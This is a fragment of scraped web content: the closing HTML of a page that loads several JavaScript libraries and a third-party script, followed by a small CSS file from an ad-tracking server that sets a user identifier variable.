    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.128.184.75  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-58c66491-8c6f-5e5a-54f2-543c665ddd1f';
}